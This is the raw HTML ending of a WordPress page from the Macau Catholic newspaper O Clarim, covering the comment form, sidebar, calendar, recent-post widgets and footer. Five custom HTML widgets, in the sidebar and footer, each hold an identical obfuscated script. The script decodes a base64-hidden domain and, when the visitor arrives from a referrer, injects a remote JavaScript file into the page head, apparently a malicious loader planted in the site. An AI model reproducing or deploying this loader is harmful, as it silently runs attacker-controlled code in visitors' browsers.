		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/teologia-uma-dentada-de-cada-vez-88/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.oclarim.com.mo/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td><a href="https://www.oclarim.com.mo/2026/01/27/" aria-label="Posts published on January 27, 2026">27</a></td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,614)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (286)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,523)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">
										<img width="128" height="72" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-1-e1769070353278.jpg" class="alignleft wp-post-image" alt="DEVOÇÃO À DIVINA PASTORA NA VENEZUELA" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 27, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">
										<img width="71" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-2-e1769070984355.jpg" class="alignleft wp-post-image" alt="Lidar com romanos, lombardos e imperadores: João VI, João VII, Sisínio" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 26, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">
										<img width="75" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Padre-Eduardo-e1769072270515.png" class="alignleft wp-post-image" alt="Habacuque: Fidelidade ao Senhor da História" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 25, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/devocao-a-divina-pastora-na-venezuela/">DEVOÇÃO À DIVINA PASTORA NA VENEZUELA</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-49/">GUARDIÕES DAS CHAVES – 49</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-18/">ABRA A SUA BÍBLIA – 18</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Dmp60t76K-TWufArzAHTEA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Dmp60t76K-TWufArzAHTEA"></script></body></html>